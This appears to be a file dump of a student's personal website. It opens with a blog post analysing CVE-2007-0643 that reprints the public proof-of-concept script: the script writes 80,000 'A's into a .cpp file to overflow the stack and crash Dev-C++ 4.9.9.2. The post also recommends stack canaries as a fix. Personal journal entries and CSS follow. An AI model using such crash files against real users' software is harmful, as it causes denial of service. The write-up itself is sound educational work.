        itemtype="http://schema.org/BlogPosting"
      >
        <header class="post-header">
          <p class="post-meta">
            <time datetime="2024-09-13T00:00:00+00:00" itemprop="datePublished"
              >September 14, 2024</time
            >
          </p>
          <h1 class="post-title" itemprop="name headline">
            Dev-C++ File Parsing Local Stack Overflow
          </h1>
        </header>

        <div class="post-content" itemprop="articleBody">
          <p><strong>CVE ID:</strong>&nbsp;2007-0643</p>
          <p>
            <strong>Vulnerability Description:</strong>&nbsp;"Stack-based buffer
            overflow in Bloodshed Dev-C++ 4.9.9.2 allows user-assisted remote
            attackers to cause a denial of service (application crash) and
            possibly execute arbitrary code via a long line in a .cpp file." [<a
              href="https://nvd.nist.gov/vuln/detail/CVE-2007-0643"
              target="_blank"
              rel="noopener noreferrer"
              >nvd.nist.gov</a
            >].
          </p>
          <p><strong>CVSS Score:&nbsp;</strong>4.3 MEDIUM</p>
          <p>
            <strong>Potential Impact:&nbsp;</strong>There is one known affected
            software configurations:
            'cpe:2.3:a:bloodshed_software:dev-c\+\+:4.9.9.2:*:*:*:*:*:*:*'
          </p>
          <p><strong>Exploit ID:&nbsp;</strong>CVE-2007-0643</p>
          <p>
            <strong>Conditions:&nbsp;</strong>This script in the vulnerability
            demonstrates a technique for causing a simple stack overflow in a
            program if the user has Bloodshed Dev-C++ 4.9.9.2
          </p>
          <p><strong>Language:&nbsp;</strong>Python -&gt; C++</p>
          <p><strong>Type:&nbsp;</strong>DOS</p>
          <p>&nbsp;</p>
          <p>
            <span class="breakall"
              >----------------------------------------------------------------------------------------------------------------------</span
            >
          </p>
          <p>&nbsp;</p>
          <p>
            In the Bloodshed Dev-C++ vulnerability, the script that is parsed
            allows user-assisted remote attackers to possibly execute arbitrary
            code in a .cpp file as well as forcing a stack-based buffer
            overflow. The way that this works is quite simple.
          </p>
          <p><strong>See below:</strong></p>
          <p>```</p>
          <pre style="font-size: 12px"><code>#!/usr/bin/env python
print "--------------------------------------------------------------"
print "Dev-C++ 4.9.9.2 Stack Overflow"
print "url: http://www.bloodshed.net/"
print "author: shinnai"
print "mail: shinnai[at]autistici[dot]org"
print "site: http://shinnai.altervista.org"
print "--------------------------------------------------------------"

try:
   char = "\x41" * 80000

   out_file = open('DevCpp.cpp','wb')
   out_file.write(char)
   out_file.close()

   print "File succesfully created!\n\n"
   print "Here is a dump:"
   print "----------------------------------------------------------------"
   print "pid=0A58 tid=04C4  EXCEPTION (first-chance)"
   print "----------------------------------------------------------------"
   print "Exception C00000FD (STACK_OVERFLOW)"
   print "----------------------------------------------------------------"
   print "EAX=00000674: ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??"
   print "EBX=00000000: ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??"
   print "ECX=00404358: 8B 44 24 04 F7 40 04 06-00 00 00 0F 85 89 00 00"
   print "EDX=7C9137D8: 8B 4C 24 04 F7 41 04 06-00 00 00 B8 01 00 00 00"
   print "ESP=00032E1C: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00"
   print "EBP=000334A0: CC 34 03 00 7C 43 40 00-B0 34 03 00 BF 37 91 7C"
   print "ESI=00000000: ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??"
   print "EDI=00000000: ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??"
   print "EIP=7C8024E0: 53 56 57 8B 45 F8 89 65-E8 50 8B 45 FC C7 45 FC"
   print "              --&gt; PUSH EBX"
   print
"----------------------------------------------------------------\n"
   print "Encreasing the number of characters will change the results of"
   print "this exploit. For example try with 1000000 of characters and see"
   print "what happen."
   print "I was unable to execute arbitrary code but I think someone
better"
   print "than me can successfully exploit it :P\n"
except:
   print "Unable to create file!"

# milw0rm.com [2007-01-30]<br /></code></pre>
          <p>```</p>
          <p>
            What this code is basically doing is targeting the ASCII code
            '\x41', or the 'A' char, and overloading that with a string
            consisting of 80,000 A characters. This overflows that stack. It
            then opens a file named 'DevCpp.cpp' in 'wb' mode, or binary write
            mode - and then writes a large string to the file. This is a simple
            iteration of this technique, and this vulnerability is prone to
            cause a lot more harm than just this. In the file, the author
            writes, "I was unable to execute arbitrary code but I think someone
            better than me can successfully exploit it." This just means that it
            is definitely possible, the author simply couldn't figure it out.
          </p>
          <p>&nbsp;</p>
          <p>
            According to&nbsp;[<a
              href="https://nvd.nist.gov/vuln/detail/CVE-2007-0643"
              target="_blank"
              rel="noopener noreferrer"
              >nvd.nist.gov</a
            >], the vulnerability has been since modified, and is waiting
            reanalysis. This may change some information regarding this exploit.
            It is possible they figured out how to make it even more harmful.
            Though this exploit was for a now outdated program that had many
            issues, exploits like this still exist in many of our modern
            programs today. There are several ways that this has been mitigated
            on modern machines with current programs, but some of the logic
            still exists in a harmful way. For example, there are still programs
            that overflow memory stacks to crash the application. It might be in
            a different way that the way this script targeted - but it is still
            a common technique.
          </p>
          <p>&nbsp;</p>
          <p>
            Something I have found that is a common fix to attacks like this are
            something called "Stack Canaries." Basically, you make a known value
            between the local variable and the return address on the stack. This
            way, the program can determine if the value has been altered so we
            can see if there is a buffer overflow attack in place. In GCC, this
            is a built in function. You can use the '-fstack-protector' or
            '-fstack-protector-strong' to enable stack canaries.
          </p>
          <p>&nbsp;</p>
          <p>
            A great resource on this I have found is a post from [<a
              href="https://stackoverflow.com/questions/63024660/stack-corruption-detection-using-canary-value"
              target="_blank"
              rel="noopener noreferrer"
              >Stack Overflow]</a
            >&nbsp;that illustrates the usage of Stack Canaries and the logic
            behind how it works.
          </p>
          <p>&nbsp;</p>
          <p>
            This research can be applied due to the new understanding of how
            buffer overflows work on a lower level, and how easy it can be to
            take advantage of the stacks without proper mitigation strategies.
            If possible, developers should try to add stack canaries to mitigate
            this, and can also use other forms of data validation before
            allowing alteration of important memory data, ensuring that we have
            done something to prevent DOS attacks for our users.
          </p>
        </div>
      </article>
    </main>
  </body>
</html>
</file>

<file: notes/entries/entry1.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Having Fun | CJ&#39;s notes.</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <link rel="icon" type="image/x-icon" href="images/cjlogo.png" />

    <link rel="stylesheet" href="../notehome.css" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="../notehome.html" target="_self">notes<span></span></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>
      <article
        class="post container"
        itemscope
        itemtype="http://schema.org/BlogPosting"
      >
        <header class="post-header">
          <p class="post-meta">
            <time datetime="2024-08-02T00:00:00+00:00" itemprop="datePublished"
              >September 13, 2024</time
            >
          </p>
          <h1 class="post-title" itemprop="name headline">having fun</h1>
        </header>

        <div class="post-content" itemprop="articleBody">
          <p>
            This is my first entry in my "notes" section of my blog. These notes
            will just be any personal things I decide to write about during my
            journey. These notes will probably not have a lot of tech stuff in
            them, so if you're looking for that - go to my tech-blogs
            section.&nbsp;
          </p>
          <p>
            I plan on mainly just talking about whatever I feel like in these.
            To start, I wanted to say just how fun it was creating this blog
            website. It's one of the simplest websites I've made but something
            about it really spoke to me. It felt a lot more personal than a lot
            of the things I have built before.&nbsp;
          </p>
          <p>
            Maybe that's because it was built&nbsp;<em>for&nbsp;</em>me and not
            just&nbsp;<em>by&nbsp;</em>me. If that makes sense.
          </p>
        </div>
      </article>
    </main>
  </body>
</html>
</file>

<file: notes/entries/entry2.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>FBI | CJ&#39;s notes.</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <link rel="icon" type="image/x-icon" href="/images/cjlogo.png" />

    <link rel="stylesheet" href="../notehome.css" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="../notehome.html" target="_self">notes<span></span></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>
      <article
        class="post container"
        itemscope
        itemtype="http://schema.org/BlogPosting"
      >
        <header class="post-header">
          <p class="post-meta">
            <time datetime="2024-08-02T00:00:00+00:00" itemprop="datePublished"
              >September 14, 2024</time
            >
          </p>
          <h1 class="post-title" itemprop="name headline">fbi</h1>
        </header>

        <div class="post-content" itemprop="articleBody">
          <p style="text-align: center">
            <img src="images/fbi.png" alt="fbi-logo" style="width: 40%" />
          </p>
          <p style="text-align: left">
            I have a class this semester called "Computer Forensics and
            Investigations." This class is taught by a current Cybersecurity FBI
            Special Agent, and it is awesome.&nbsp;
          </p>
          <p style="text-align: left">
            For a while, I've wondered exactly where I'll end up in the career
            field. I've honestly never been&nbsp;<em>that&nbsp;</em>worried that
            I wouldn't find a job. I'm getting a bachelor's degree in
            Cybersecurity, have a few certs and going to get more, and have a
            plethora of projects under my belt - but even still, something about
            the future is terrifying. I don't think I am alone in that.
          </p>
          <p style="text-align: left">
            When doing some research on the FBI, specifically their Cyber
            divisions, it really hit me that this is something I could do. And
            love it.
          </p>
          <p style="text-align: left">
            I see all the Reddit posts talking about how long the hours are, and
            how government jobs have a lot of crap that goes into it that makes
            it unbearable..I see all that.
          </p>
          <p style="text-align: left">
            But I believe a lot of that can be said about many jobs. Especially
            in tech.
          </p>
          <p style="text-align: left">
            Something about it really piques my interest and I can almost
            guarantee that's where I will go for a career when I get the chance.
            I think I have to have a couple years of experience in my field
            first, though.&nbsp;
          </p>
          <p style="text-align: left">
            Regardless, that's where I'm at. Maybe my mind will change?
          </p>
        </div>
      </article>
    </main>
  </body>
</html>
</file>

<file: notes/entries/entry3.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Concert | CJ&#39;s notes.</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <link rel="icon" type="image/x-icon" href="/images/cjlogo.png" />

    <link rel="stylesheet" href="../notehome.css" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="../notehome.html" target="_self">notes<span></span></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>
      <article
        class="post container"
        itemscope
        itemtype="http://schema.org/BlogPosting"
      >
        <header class="post-header">
          <p class="post-meta">
            <time datetime="2024-09-30T00:00:00+00:00" itemprop="datePublished"
              >Septemeber 30, 2024</time
            >
          </p>
          <h1 class="post-title" itemprop="name headline">concert</h1>
        </header>

        <div class="post-content" itemprop="articleBody">
            
            <p style="text-align: center">
                <img src="images/deftones.jpg" alt="deftones-pic" style="width: 40%" />
              </p>

            <p>Despite all of the stuff I have going on this semester, I actually found some time -- and money -- to do something I really wanted to do.</p>
<p>This March, I&apos;m attending a Deftones Concert! I really didn&apos;t think I would be able to see them in person, since they don&apos;t go on US tours that often. But somehow, I am.</p>
<p>I&apos;m going with my girlfriend, and I&apos;m really excited. So is she, maybe more than I am.</p>
<p>They&apos;re like her favorite band, so naturally she was ecstatic.&nbsp;</p>
<p>Anyways, I&apos;m really looking forward to it, it&apos;s during my spring break so I won&apos;t have to miss much either.</p>
<p>I&apos;m sure I will update this with how it went sometime.</p>
<p>Till next time.</p>
            
        </div>
      </article>
    </main>
  </body>
</html>
</file>
<file: home/home.css>
@import url("https://fonts.googleapis.com/css?family=EB+Garamond:wght@400");

body {
    background: #f6eee3;
    color: black;
    font-family:"EB Garamond";
    font-size: 25px;
}

h1 {
    padding-left: 1em;
    text-indent: -1em;
    font-weight: 400;
}
@media (max-width: 600px) {
    h1 {
        padding-left: 0.5em;
        text-indent: -0.5em;
    }
}

a {
    color: black;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

#container {
    display: flex;
    height: 85%;
    align-items: center;
    justify-content: center;
}
@media (max-width: 600px) {
    #container {
        flex-direction: column;
        height: 100%;
    }
}

.line {
    height: 9em;
    width: 0.15em;
    background-color: black;
    border-radius: 100px;
}
@media (max-width: 600px) {
    .line {
        height: 0.10em;
        width: 12em;
    }
}

.title {
    padding-right: 1em;
}
@media (max-width: 600px) {
    .title {
        padding-right: 0;
    }
}

.navbox {
    padding-left: 1em;
    font-size: 27px;
}
@media (max-width: 600px) {
    .navbox {
        padding-left: 0em;
        text-align: center;
    }
}
</file>
<file: blog/blog.css>
@import url("https://fonts.googleapis.com/css?family=EB+Garamond:wght@400;500;600");
@import url("https://fonts.googleapis.com/css?family=Overpass:400");

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

body {
	line-height: 1
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

.button {
	appearance: none;
	background-color: #000;
	border: 0;
	border-radius: .52em;
	color: #f6eee3;
	cursor: pointer;
	display: inline-block;
	font-family: "EB Garamond";
	font-size: 1.2em;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	line-height: 1;
	padding: .75em 1.5em;
	text-decoration: none;
	transition: background-color 150ms ease;
	user-select: none;
	vertical-align: middle;
	white-space: nowrap
}

.button:hover,
.button:focus {
	background-color: #000;
	color: #f6eee3
}

.button:disabled {
	cursor: not-allowed;
	opacity: 0.5
}

.button:disabled:hover {
	background-color: #000
}

fieldset {
	background-color: rgba(246, 246, 246, 0.8611764706);
	border: 1px solid #3333334e;
	margin: 0 0 .75em;
	padding: 1.5em
}

input,
label,
select {
	display: block;
	font-family: "EB Garamond";
	font-size: 1.2em
}

label {
	font-weight: 600;
	margin-bottom: .375em
}

label.required::after {
	content: "*"
}

label abbr {
	display: none
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
input:not([type]),
textarea,
select[multiple=multiple] {
	background-color: #f6eee3;
	border: 1px solid #3333334e;
	border-radius: .52em;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
	box-sizing: border-box;
	font-family: "EB Garamond";
	font-size: 1.2em;
	margin-bottom: .75em;
	padding: .5em;
	transition: border-color 150ms ease;
	width: 100%
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
input:not([type]):hover,
textarea:hover,
select[multiple=multiple]:hover {
	border-color: rgba(21, 21, 21, 0.4447058824)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input:not([type]):focus,
textarea:focus,
select[multiple=multiple]:focus {
	border-color: #000;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 5px rgba(0, 0, 0, 0.7);
	outline: none
}

input[type="color"]:disabled,
input[type="date"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="email"]:disabled,
input[type="month"]:disabled,
input[type="number"]:disabled,
input[type="password"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="text"]:disabled,
input[type="time"]:disabled,
input[type="url"]:disabled,
input[type="week"]:disabled,
input:not([type]):disabled,
textarea:disabled,
select[multiple=multiple]:disabled {
	background-color: #eae2d8;
	cursor: not-allowed
}

input[type="color"]:disabled:hover,
input[type="date"]:disabled:hover,
input[type="datetime"]:disabled:hover,
input[type="datetime-local"]:disabled:hover,
input[type="email"]:disabled:hover,
input[type="month"]:disabled:hover,
input[type="number"]:disabled:hover,
input[type="password"]:disabled:hover,
input[type="search"]:disabled:hover,
input[type="tel"]:disabled:hover,
input[type="text"]:disabled:hover,
input[type="time"]:disabled:hover,
input[type="url"]:disabled:hover,
input[type="week"]:disabled:hover,
input:not([type]):disabled:hover,
textarea:disabled:hover,
select[multiple=multiple]:disabled:hover {
	border: 1px solid #3333334e
}

textarea {
	resize: vertical
}

input[type="search"] {
	appearance: none
}

input[type="checkbox"],
input[type="radio"] {
	display: inline;
	margin-right: .375em
}

input[type="checkbox"]+label,
input[type="radio"]+label {
	display: inline-block
}

input[type="file"] {
	margin-bottom: .75em;
	width: 100%
}

select {
	margin-bottom: 1.5em;
	max-width: 100%;
	width: auto
}

ul,
ol {
	list-style-type: none;
	margin: 0;
	padding: 0
}

dl {
	margin-bottom: .75em
}

dl dt {
	font-weight: bold;
	margin-top: .75em
}

dl dd {
	margin: 0
}

table {
	border-collapse: collapse;
	font-feature-settings: "kern", "liga", "tnum";
	margin: .75em 0;
	table-layout: fixed;
	width: 100%
}

th {
	border-bottom: 1px solid rgba(18, 18, 18, 0.4794117647);
	font-weight: 600;
	padding: .75em 0;
	text-align: left
}

td {
	border-bottom: 1px solid #3333334e;
	padding: .75em 0
}

tr,
td,
th {
	vertical-align: middle
}

body {
	color: rgba(0, 0, 0, 0.8);
	font-family: "EB Garamond";
	font-variant-ligatures: no-common-ligatures;
	font-size: 1.2em;
	line-height: 1.5
}

@media (max-width: 642px) {
	body {
		font-size: 1.2em
	}
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "EB Garamond";
	font-size: 1.2em;
	line-height: 1.2;
	margin: .75em 0 .75em 0;
	font-weight: 400
}

h1 {
	font-size: 1.5em
}

h2 {
	font-size: 1.4em
}

h3 {
	font-size: 1.3em
}

